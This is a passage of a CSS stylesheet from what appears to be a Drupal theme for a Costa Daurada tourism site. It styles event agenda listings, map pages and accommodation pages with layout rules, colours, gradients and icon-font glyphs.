  .node-event.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-4 {
    width: 66.66667%;
    padding-right: 55px;
  }
}
.node-event.view-mode-teaser {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #e9e9e9;
}
.node-event.view-mode-teaser:hover .col-sm-8 {
  opacity: 0.8;
}
.node-event.view-mode-teaser.node-sticky .field-name-title {
  background: url(../images/estr_terres_lila.png) no-repeat center right;
  padding-right: 47px;
}
.node-event.view-mode-teaser .node-readmore a {
  color: #290A58;
}
@media (min-width: 785px) {
  .node-event.view-mode-teaser {
    position: relative;
  }
  .node-event.view-mode-teaser .links {
    margin: 0;
    padding: 0;
  }
  .node-event.view-mode-teaser .links .node-readmore a {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    text-indent: -9999px;
  }
}
.node-event.view-mode-teaser .field-name-field-page-images a {
  display: block;
  overflow: hidden;
  height: 200px;
}
@media (min-width: 785px) {
  .node-event.view-mode-teaser .field-name-field-page-images a {
    height: auto;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
  }
}
.node-event.view-mode-teaser .field-name-field-page-images a img {
  width: 100%;
}
.node-event.view-mode-teaser .col-sm-8 {
  padding-top: 2%;
  -moz-transition: opacity, 0.2s;
  -o-transition: opacity, 0.2s;
  -webkit-transition: opacity, 0.2s;
  transition: opacity, 0.2s;
}
.node-event.view-mode-teaser .col-sm-8 .field {
  padding-left: 0;
  margin-bottom: 0.5em;
}
.node-event.view-mode-teaser .col-sm-8 .field .field-items .field-item {
  display: inline-block;
  position: relative;
  margin-right: 10px;
}
.node-event.view-mode-teaser .col-sm-8 .field .field-items .field-item:after {
  content: "|";
  position: absolute;
  top: 0;
  right: -10px;
}
.node-event.view-mode-teaser .col-sm-8 .field .field-items .field-item:last-child:after {
  content: initial;
}
.node-event.view-mode-teaser .field-name-title h2 {
  margin: 0;
  font-size: 26px;
}
@media (min-width: 785px) {
  .node-event.view-mode-teaser .field-name-title h2 {
    font-size: 1.625vw;
  }
}
.node-event.view-mode-teaser .field-name-title h2 a {
  color: #290A58;
  display: block;
}
.node-event.view-mode-teaser .field-name-field-municipi {
  font-weight: bold;
  font-size: 15px;
  font-size: 15px;
}
.node-event.view-mode-teaser .field-name-field-date {
  color: #9d9d9d;
  font-size: 15px;
  font-size: 15px;
}

.page-agenda .main-container, .page-agenda #content {
  padding: 0;
}
.page-agenda .page-header,
.page-agenda .view-filters,
.page-agenda .view-filters {
  overflow: hidden;
  *zoom: 1;
}
.page-agenda .page-header form,
.page-agenda .view-filters form,
.page-agenda .view-filters form {
  float: left;
}

/**
 * Blocs agenda
 */
#block-views-agenda-block-1,
#block-views-agenda-block-2 {
  position: relative;
}
#block-views-agenda-block-1 .more-link,
#block-views-agenda-block-2 .more-link {
  position: absolute;
  top: 7px;
  right: 60px;
}
#block-views-agenda-block-1 .more-link a,
#block-views-agenda-block-2 .more-link a {
  color: #757575;
  font-style: italic;
  padding: 5px 30px 5px 0;
  background: url(../images/calendari.png) no-repeat right center;
  opacity: 0.5;
  -moz-transition: opacity, 0.2s;
  -o-transition: opacity, 0.2s;
  -webkit-transition: opacity, 0.2s;
  transition: opacity, 0.2s;
}
#block-views-agenda-block-1 .more-link a:hover,
#block-views-agenda-block-2 .more-link a:hover {
  opacity: 1;
  text-decoration: none;
}
#block-views-agenda-block-1 .pager,
#block-views-agenda-block-2 .pager {
  margin: 0;
  position: absolute;
  top: 7px;
  right: 0;
}
#block-views-agenda-block-1 .pager .pager-current,
#block-views-agenda-block-2 .pager .pager-current {
  display: none;
}
#block-views-agenda-block-1 .pager .pager-previous a,
#block-views-agenda-block-1 .pager .pager-next a,
#block-views-agenda-block-2 .pager .pager-previous a,
#block-views-agenda-block-2 .pager .pager-next a {
  background: #e9e9e9;
  color: #b8b8b8;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  border-color: #b8b8b8;
  text-indent: -9999px;
  padding: 0;
  line-height: 0;
  width: 25px;
  height: 25px;
  text-align: center;
  -moz-transition: opacity, 0.2s;
  -o-transition: opacity, 0.2s;
  -webkit-transition: opacity, 0.2s;
  transition: opacity, 0.2s;
}
#block-views-agenda-block-1 .pager .pager-previous a:hover,
#block-views-agenda-block-1 .pager .pager-next a:hover,
#block-views-agenda-block-2 .pager .pager-previous a:hover,
#block-views-agenda-block-2 .pager .pager-next a:hover {
  opacity: 0.7;
}
#block-views-agenda-block-1 .pager .pager-previous a:after,
#block-views-agenda-block-1 .pager .pager-next a:after,
#block-views-agenda-block-2 .pager .pager-previous a:after,
#block-views-agenda-block-2 .pager .pager-next a:after {
  display: block;
  text-indent: 0;
  margin: 0;
  width: 100%;
}
#block-views-agenda-block-1 .views-row,
#block-views-agenda-block-2 .views-row {
  border: 1px solid #e9e9e9;
  margin-bottom: 20px;
}
@media (min-width: 785px) {
  #block-views-agenda-block-1 .views-row,
  #block-views-agenda-block-2 .views-row {
    margin-bottom: 0;
  }
}
#block-views-agenda-block-1 .views-field-field-date,
#block-views-agenda-block-2 .views-field-field-date {
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  font-size: 13px;
}
#block-views-agenda-block-1 .views-field-field-date a,
#block-views-agenda-block-2 .views-field-field-date a {
  color: #757575;
  display: block;
}
#block-views-agenda-block-1 .views-field-title h2,
#block-views-agenda-block-2 .views-field-title h2 {
  font-size: 15px;
  font-size: 15px;
  margin: 0;
}
#block-views-agenda-block-1 .views-field-title h2 a,
#block-views-agenda-block-2 .views-field-title h2 a {
  color: #191919;
  display: block;
}
#block-views-agenda-block-1 .views-field-field-event-type p,
#block-views-agenda-block-2 .views-field-field-event-type p {
  margin: 0;
}
#block-views-agenda-block-1 .views-field-field-event-type a,
#block-views-agenda-block-2 .views-field-field-event-type a {
  display: block;
  color: inherit;
}

#block-views-agenda-block-2 .views-field-field-event-type a {
  display: inline;
}

/* bloc vertical */
#block-views-agenda-block-1 .views-row {
  padding: 10px;
  margin-bottom: 0.5em;
  position: relative;
  min-height: 50px;
}
#block-views-agenda-block-1 .views-field-field-page-images {
  position: absolute;
  top: 10px;
  left: 10px;
}
#block-views-agenda-block-1 .views-field-field-page-images a {
  display: inline-block;
  overflow: hidden;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
#block-views-agenda-block-1 .views-field-field-date,
#block-views-agenda-block-1 .views-field-title,
#block-views-agenda-block-1 .views-field-field-event-type {
  margin-left: 70px;
}
#block-views-agenda-block-1 .pager-previous a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-up-small */
  content: '\e818';
}
#block-views-agenda-block-1 .pager-next a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-down-small */
  content: '\e815';
}

/* Bloc horizontal */
#block-views-agenda-block-2 {
  padding: 0 20px 30px;
}
@media (min-width: 785px) {
  #block-views-agenda-block-2 {
    padding: 0 40px 30px;
  }
}
#block-views-agenda-block-2 .block-title {
  text-transform: uppercase;
}
#block-views-agenda-block-2 .more-link {
  right: 60px;
  top: 3.5rem;
}
@media (min-width: 785px) {
  #block-views-agenda-block-2 .more-link {
    right: 100px;
  }
}
#block-views-agenda-block-2 .pager {
  right: 20px;
  top: 3.3rem;
}
@media (min-width: 785px) {
  #block-views-agenda-block-2 .pager {
    right: 44px;
  }
}
#block-views-agenda-block-2 .view-content {
  overflow: hidden;
  *zoom: 1;
  margin: 0 -0.8%;
  padding-top: 1px;
}
#block-views-agenda-block-2 .views-row {
  padding-top: 10px;
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
  margin-left: 0.8%;
  margin-right: 0.8%;
}
@media (min-width: 785px) {
  #block-views-agenda-block-2 .views-row {
    float: left;
    width: 18.33333%;
  }
}
#block-views-agenda-block-2 .views-field-field-page-images {
  margin-top: 10px;
}
#block-views-agenda-block-2 .views-field-field-page-images img {
  width: 100%;
}
@media (min-width: 785px) {
  #block-views-agenda-block-2 .views-field-field-page-images img {
    width: auto;
  }
}
#block-views-agenda-block-2 .views-field-field-date,
#block-views-agenda-block-2 .views-field-title,
#block-views-agenda-block-2 .views-field-field-event-type {
  padding: 0 10px;
}
#block-views-agenda-block-2 .pager-previous a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-left-small */
  content: '\e816';
}
#block-views-agenda-block-2 .pager-next a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}

/**
 * Agenda Mapa
 */
.page-agenda-mapa h1 {
  text-align: center;
  margin-bottom: 0;
}
.page-agenda-mapa .view-activitats-mapa .view-header {
  padding-top: 40px;
}
.page-agenda-mapa .view-activitats-mapa h2 {
  color: #471B8C;
}
.page-agenda-mapa .view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 > li > .form-type-bef-checkbox {
  color: #290A58;
}
.page-agenda-mapa .view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li .form-checkboxes:checked + label span {
  background-color: #290A58;
}
.page-agenda-mapa .view-activitats-mapa .form-submit {
  display: none;
}

input#edit-field-date-value-value-datepicker-popup-1 {
  width: 120px;
}

.seccio-allotjament {
  /**
   * Sidebar
   */
  /**
  *  Tipus d'allotjament
  */
}
.seccio-allotjament h1 {
  color: white;
}
.seccio-allotjament .breadcrumb-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #005f1a), color-stop(100%, #01e075));
  background: -moz-linear-gradient(left, #005f1a, #01e075);
  background: -webkit-linear-gradient(left, #005f1a, #01e075);
  background: linear-gradient(to right, #005f1a, #01e075);
}
.seccio-allotjament .region-content h2, .seccio-allotjament .region-content h3, .seccio-allotjament .region-content h4, .seccio-allotjament .region-content h5, .seccio-allotjament .region-content h6 {
  color: #005F1A;
}
.seccio-allotjament .subtitle {
  display: block;
  color: #01E075;
  font-size: 0.7em;
}
.seccio-allotjament .map-link {
  color: #005F1A;
  border-color: #005F1A;
}
.seccio-allotjament .map-link:hover, .seccio-allotjament .map-link:focus, .seccio-allotjament .map-link.active {
  background: #005F1A;
  color: white;
}
.seccio-allotjament .map-link:before {
  background-position: -70px;
}
.seccio-allotjament .field-type-file:not(.field-name-field-video) svg rect, .seccio-allotjament .field-type-file:not(.field-name-field-video) svg path {
  fill: #005F1A;
}
.seccio-allotjament .main-container .form-submit {
  background: #005F1A;
  border-color: #01E075;
}
.seccio-allotjament .main-container .form-submit:hover {
  background: #01E075;
}
.seccio-allotjament .taxonomy-term.list-photo > h2 > a {
  color: rgba(255, 255, 255, 0.8);
  padding: 30% 5% 0;
}
.seccio-allotjament .taxonomy-term.list-photo:hover > h2 > a {
  background: rgba(0, 95, 26, 0.9);
}
.seccio-allotjament .view .pagination li.active a, .seccio-allotjament .view .pagination li.active span, .seccio-allotjament .view .pagination li.next a, .seccio-allotjament .view .pagination li.next span, .seccio-allotjament .view .pagination li.prev a, .seccio-allotjament .view .pagination li.prev span {
  border-color: #005F1A;
  background: #005F1A;
  border: 0;
  color: white;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.seccio-allotjament .view .pagination li.active a:hover, .seccio-allotjament .view .pagination li.active a:focus, .seccio-allotjament .view .pagination li.active span:hover, .seccio-allotjament .view .pagination li.active span:focus, .seccio-allotjament .view .pagination li.next a:hover, .seccio-allotjament .view .pagination li.next a:focus, .seccio-allotjament .view .pagination li.next span:hover, .seccio-allotjament .view .pagination li.next span:focus, .seccio-allotjament .view .pagination li.prev a:hover, .seccio-allotjament .view .pagination li.prev a:focus, .seccio-allotjament .view .pagination li.prev span:hover, .seccio-allotjament .view .pagination li.prev span:focus {
  background: rgba(0, 95, 26, 0.9);
  color: white;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first {
  background: transparent;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first .region-sidebar-first .block {
  background: transparent;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first .region-sidebar-first .block-title {
  text-transform: uppercase;
  color: #005F1A;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first .region-sidebar-first .facetapi-facetapi-checkbox-links {
  list-style: none;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first .region-sidebar-first .facetapi-facetapi-checkbox-links li {
  text-transform: uppercase;
  color: #757575;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first .region-sidebar-first .facetapi-facetapi-checkbox-links li a {
  color: #757575;
  display: inline;
  vertical-align: text-bottom;
}
.seccio-allotjament .main-container.with-sidebar-first #sidebar-first .region-sidebar-first input.facetapi-checkbox {
  cursor: pointer;
  margin-right: 0.5em;
}
.seccio-allotjament.page-taxonomy-term #content, .seccio-allotjament.page-allotjaments-list #content {
  padding-left: 5%;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments, .seccio-allotjament.page-allotjaments-list .view-allotjaments {
  padding-bottom: 5em;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-header h2, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-header h2 {
  text-transform: uppercase;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters {
  overflow: hidden;
  *zoom: 1;
  padding-top: 2em;
  border-top: 1px solid #e9e9e9;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .filter-by, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .filter-by {
  float: left;
  display: inline-block;
  margin: 1.2em 1em 0 0;
  color: #005F1A;
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-family: "Open Sans", sans-serif;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters form, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters form {
  float: left;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .map-link, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .map-link {
  float: right;
  margin-bottom: 0;
  margin-top: .5em;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters label, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters label {
  display: none;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .form-submit, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .form-submit {
  text-indent: -9999px;
  line-height: 0;
  display: inline-block;
  background: #005F1A;
  border: 0;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
  margin: 0;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .form-submit:after, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .form-submit:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .form-submit:after, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .form-submit:after {
  text-indent: 0;
  line-height: initial;
  display: block;
  margin: 0;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .form-submit:hover, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .form-submit:hover {
  background: #01E075;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-filters .map-link, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-filters .map-link {
  margin-top: 0.3em;
  margin-left: 1em;
}
.seccio-allotjament.page-taxonomy-term .view-allotjaments .view-content, .seccio-allotjament.page-allotjaments-list .view-allotjaments .view-content {
  padding: 2% 0;
}
.seccio-allotjament .open-map {
  color: #f8f6f7;
  background-color: #005F1A;
  border-color: #01E075;
}
.seccio-allotjament .open-map:focus, .seccio-allotjament .open-map.focus {
  color: #f8f6f7;
  background-color: #002c0c;
  border-color: #006133;
}
.seccio-allotjament .open-map:hover {
  color: #f8f6f7;
  background-color: #002c0c;
  border-color: #01a355;
}
.seccio-allotjament .open-map:active, .seccio-allotjament .open-map.active, .open > .seccio-allotjament .open-map.dropdown-toggle {
  color: #f8f6f7;
  background-color: #002c0c;
  border-color: #01a355;
}
.seccio-allotjament .open-map:active:hover, .seccio-allotjament .open-map:active:focus, .seccio-allotjament .open-map:active.focus, .seccio-allotjament .open-map.active:hover, .seccio-allotjament .open-map.active:focus, .seccio-allotjament .open-map.active.focus, .open > .seccio-allotjament .open-map.dropdown-toggle:hover, .open > .seccio-allotjament .open-map.dropdown-toggle:focus, .open > .seccio-allotjament .open-map.dropdown-toggle.focus {
  color: #f8f6f7;
  background-color: #000802;
  border-color: #006133;
}
.seccio-allotjament .open-map:active, .seccio-allotjament .open-map.active, .open > .seccio-allotjament .open-map.dropdown-toggle {
  background-image: none;
}
.seccio-allotjament .open-map.disabled:hover, .seccio-allotjament .open-map.disabled:focus, .seccio-allotjament .open-map.disabled.focus, .seccio-allotjament .open-map[disabled]:hover, .seccio-allotjament .open-map[disabled]:focus, .seccio-allotjament .open-map[disabled].focus, fieldset[disabled] .seccio-allotjament .open-map:hover, fieldset[disabled] .seccio-allotjament .open-map:focus, fieldset[disabled] .seccio-allotjament .open-map.focus {
  background-color: #005F1A;
  border-color: #01E075;
}
.seccio-allotjament .open-map .badge {
  color: #005F1A;
  background-color: #f8f6f7;
}
.seccio-allotjament .views-exposed-form .views-exposed-widget .form-submit {
  background: #005F1A;
  text-indent: 0;
  text-transform: uppercase;
  font-weight: bold;
}
.seccio-allotjament .views-exposed-form .views-exposed-widget .form-submit:after {
  display: inline-block;
  margin-left: 0.5em;
}
.seccio-allotjament .views-exposed-form .views-exposed-widget .form-submit:hover, .seccio-allotjament .views-exposed-form .views-exposed-widget .form-submit:focus {
  background: #01E075;
}
.seccio-allotjament .view-empty {
  color: #005F1A;
}

/**
 *  Main secction
 */
.page-allotjaments-main h1, .page-allotjaments-main .breadcrumb {
  display: none;
}
.page-allotjaments-main .main-container, .page-allotjaments-main #content {
  padding: 0;
}
.page-allotjaments-main .region-content .block-block {
  padding: 0 5%;
}
.page-allotjaments-main .region-content .block-block .block-title {
  text-transform: uppercase;
  color: #033876;
}
.page-allotjaments-main .region-content h2 {
  color: #005F1A;
  margin-bottom: 0.2em;
}
.page-allotjaments-main .region-content h3 {
  color: #01E075;
}
.page-allotjaments-main .top-left h2, .page-allotjaments-main .top-left h3 {
  text-align: center;
  text-transform: uppercase;
}
.page-allotjaments-main .form-top {
  padding-top: 5em;
}
.page-allotjaments-main .top {
  margin: 0;
  padding: 0;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(90%, #f8f6f7));
  background: -moz-linear-gradient(rgba(0, 0, 0, 0), #f8f6f7 90%);
  background: -webkit-linear-gradient(rgba(0, 0, 0, 0), #f8f6f7 90%);
  background: linear-gradient(rgba(0, 0, 0, 0), #f8f6f7 90%);
}
.page-allotjaments-main .top .col-sm-6, .page-allotjaments-main .top .col-sm-3 {
  padding: 0;
  margin: 0;
}
.page-allotjaments-main .top .top-left {
  padding: 0 15px;
}
@media (min-width: 785px) {
  .page-allotjaments-main .top .top-left {
    padding: 0;
  }
}
.page-allotjaments-main #costadaurada-form-hostings {
  margin: 0 auto;
}
@media (min-width: 785px) {
  .page-allotjaments-main #costadaurada-form-hostings {
    width: 25em;
  }
}
.page-allotjaments-main #costadaurada-form-hostings .form-select {
  width: 100%;
}
.page-allotjaments-main #costadaurada-form-hostings label {
  display: none;
}
.page-allotjaments-main .form-bottom {
  margin: 3em auto 0;
}
@media (min-width: 785px) {
  .page-allotjaments-main .form-bottom {
    width: 31em;
  }
}
.page-allotjaments-main .aeh {
  margin-top: 2em;
}
.page-allotjaments-main .aeh p {
  margin-top: 1em;
}

/**
 * Node Acommodation
 */
.node-type-accommodation h1 {
  padding: 0 15px;
}
@media (min-width: 785px) {
  .node-type-accommodation h1 {
    padding: 0 55px;
  }
}

.node-accommodation.view-mode-full .col-sm-6 {
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 785px) {
  .node-accommodation.view-mode-full .col-sm-6 {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.node-accommodation.view-mode-full .field-name-field-page-images img {
  width: 100%;
}
.node-accommodation.view-mode-full .field-name-field-accommodation-type {
  font-size: 30px;
  color: #005F1A;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 20px;
}
@media (min-width: 785px) {
  .node-accommodation.view-mode-full .field-name-field-accommodation-type {
    font-size: 1.875vw;
  }
}
.node-accommodation.view-mode-full .field-name-title h2 {
  margin: 0;
  color: #757575;
  font-weight: normal;
  text-transform: uppercase;
}
.node-accommodation.view-mode-full .field-name-field-web, .node-accommodation.view-mode-full .field-name-field-email {
  display: inline-block;
}
.node-accommodation.view-mode-full .field-name-field-web a, .node-accommodation.view-mode-full .field-name-field-email a {
  color: #005F1A;
}
.node-accommodation.view-mode-full .field-name-field-email a:before {
  content: "·";
  margin: 0 1em;
  display: inline-block;
  color: #005F1A;
}
.node-accommodation.view-mode-full .field-name-location-address {
  max-width: 320px;
  margin-top: 20px;
  border: 2px solid #005F1A;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  padding: 5px 15px;
  margin-bottom: 30px;
}
.node-accommodation.view-mode-full .field-name-location-address h4 {
  color: #005F1A;
}
.node-accommodation.view-mode-full .tripadvisor-rating-widget {
  margin-top: 1em;
  padding: 0.5em 0 2em;
}
.node-accommodation.view-mode-full .tripadvisor-rating-widget p {
  margin: 0;
}
.node-accommodation.view-mode-full .tripadvisor-rating-widget a {
  color: #757575;
}
.node-accommodation.view-mode-full .field-name-field-extra-icon {
  margin-top: 1em;
  padding: 0.5em 0 2em;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .node-accommodation.view-mode-full .field-name-field-extra-icon {
    float: left;
    width: 50%;
  }
}
.node-accommodation.view-mode-full .field-name-field-event-type {
  font-size: 15px;
  font-size: 15px;
}
.node-accommodation.view-mode-full .field-name-body {
  padding: 3em 0 1.5em;
}
.node-accommodation.view-mode-full .field-name-body a, .node-accommodation.view-mode-full .field-name-body h1, .node-accommodation.view-mode-full .field-name-body h2, .node-accommodation.view-mode-full .field-name-body h3, .node-accommodation.view-mode-full .field-name-body h4, .node-accommodation.view-mode-full .field-name-body h5, .node-accommodation.view-mode-full .field-name-body h6 {
  color: #005F1A;
}
.node-accommodation.view-mode-full .field-name-body:before {
  content: " ";
  display: table;
  clear: both;
}
.node-accommodation.view-mode-full .field-name-field-location {
  margin-bottom: 20px;
}
.node-accommodation.view-mode-full .field-group-div .field-type-taxonomy-term-reference .field-item:before {
  content: " ";
  display: inline-block;
  width: 14px;
  height: 14px;
  margin: -1px 0.5em 0 0;
  vertical-align: middle;
  background: url(../images/check.png) -11px 1px no-repeat #005F1A;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
}
.node-accommodation.view-mode-full .field-label .icon {
  color: #005F1A;
  margin-right: 0.5em;
}
.node-accommodation.view-mode-full .field-group-div {
  margin-bottom: 1.5em;
}
.node-accommodation.view-mode-full .field-group-div h3 {
  margin: 0 0 0.5em;
}
.node-accommodation.view-mode-full .field-group-div .field-label {
  font-weight: normal;
  min-width: 200px;
}
.node-accommodation.view-mode-full .field-type-mvf-number-decimal-entityreference .field-label {
  font-weight: normal;
  min-width: 200px;
}
.node-accommodation.view-mode-full .field-type-mvf-number-decimal-entityreference .field-items {
  font-weight: bold;
}
.node-accommodation.view-mode-full .field-name-field-numero-de-registre {
  padding-left: 2%;
  margin-bottom: 1em;
}
.node-accommodation.view-mode-full .links {
  margin: 0 1em;
  border-top: 1px solid #e9e9e9;
}
.node-accommodation.view-mode-full .links .service-links-forward a:hover {
  background: #005F1A;
}
.node-accommodation.view-mode-full .row-flex-wrap > div {
  display: block;
}
.node-accommodation.view-mode-full .row-flex-wrap:nth-child(1) {
  background: #f8f6f7;
}
.node-accommodation.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-4 {
  padding: 0;
}
@media (min-width: 785px) {
  .node-accommodation.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-8 {
    padding-left: 55px;
  }
}
.node-accommodation.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-8 {
  padding-top: 2em;
}
.node-accommodation.view-mode-full .row-flex-wrap:nth-child(2) {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(80%, #ffffff), color-stop(100%, #e9e9e9));
  background: -moz-linear-gradient(#ffffff 80%, #e9e9e9);
  background: -webkit-linear-gradient(#ffffff 80%, #e9e9e9);
  background: linear-gradient(#ffffff 80%, #e9e9e9);
}
.node-accommodation.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-8 {
  padding: 0;
  background: #f8f6f7;
}
@media (min-width: 785px) {
  .node-accommodation.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-8 {
    width: 33.33333%;
  }
}
@media (min-width: 785px) {
  .node-accommodation.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-4 {
    width: 66.66667%;
    padding-right: 55px;
  }
}
.node-accommodation.node-teaser {
  border: 1px solid #e9e9e9;
  padding: 10px 20px;
  margin-bottom: 0.6em;
}
.node-accommodation.node-teaser.node-sticky {
  border-color: #005F1A;
  overflow: hidden;
}
.node-accommodation.node-teaser.node-sticky:after {
  content: " ";
  width: 22px;
  height: 22px;
  float: right;
  background: url(../images/estr_terres_verda.png) no-repeat center center;
  clear: none;
  visibility: visible;
}
.node-accommodation.node-teaser .field-name-field-municipi {
  display: inline-block;
  color: #005F1A;
  font-size: 13px;
  font-size: 13px;
  margin-left: 0.5em;
  font-weight: normal;
}
.node-accommodation.node-teaser .field-name-title {
  display: inline-block;
}
.node-accommodation.node-teaser .field-name-title h2 {
  margin: 0;
}
.node-accommodation.node-teaser .field-name-title a {
  display: block;
  font-size: 18px;
  text-transform: uppercase;
  color: #757575;
  font-weight: bold;
  -moz-transition: color 0.2s;
  -o-transition: color 0.2s;
  -webkit-transition: color 0.2s;
  transition: color 0.2s;
}
@media (min-width: 785px) {
  .node-accommodation.node-teaser .field-name-title a {
    font-size: 1.125vw;
  }
}
.node-accommodation.node-teaser .field-name-title a:hover {
  text-decoration: none;
  color: #191919;
}
.node-accommodation.node-teaser .tripadvisor-rating-widget {
  border-left: 1px solid #e9e9e9;
  padding-left: 10px;
  margin-left: 10px;
  float: right;
}
.node-accommodation.node-teaser .tripadvisor-rating-widget h4 {
  margin: 0;
  color: #005F1A;
  font-size: 1em;
}

.view-on-dormir .row {
  margin-bottom: 10px;
}
.view-on-dormir .col-sm-3 {
  padding-left: 5px;
  padding-right: 5px;
  margin-bottom: 10px;
}
.view-on-dormir .taxonomy-term.list-photo h2 {
  margin: 0;
  position: absolute;
  width: 100%;
  height: 100%;
}
.view-on-dormir .taxonomy-term.list-photo h2 a {
  display: block;
  width: 100%;
  height: 100%;
  text-align: center;
}

/**
 *  Mapa allotjaments
 */
.page-allotjaments-mapa .page-header {
  text-align: center;
  margin-bottom: 0;
}
.page-allotjaments-mapa .view-header h2 {
  color: #005F1A;
  padding-top: 40px;
}
.page-allotjaments-mapa .view-activitats-mapa .form-item-field-accommodation-type-tid {
  width: 100%;
  background: transparent;
}
.page-allotjaments-mapa .view-activitats-mapa .form-control {
  background: transparent;
}
.page-allotjaments-mapa .view-activitats-mapa .form-control label {
  font-weight: normal;
}
.page-allotjaments-mapa .view-activitats-mapa .bef-tree-depth-0 {
  overflow: hidden;
}
.page-allotjaments-mapa .view-activitats-mapa .bef-tree-depth-0 > li {
  float: left;
  width: 25%;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
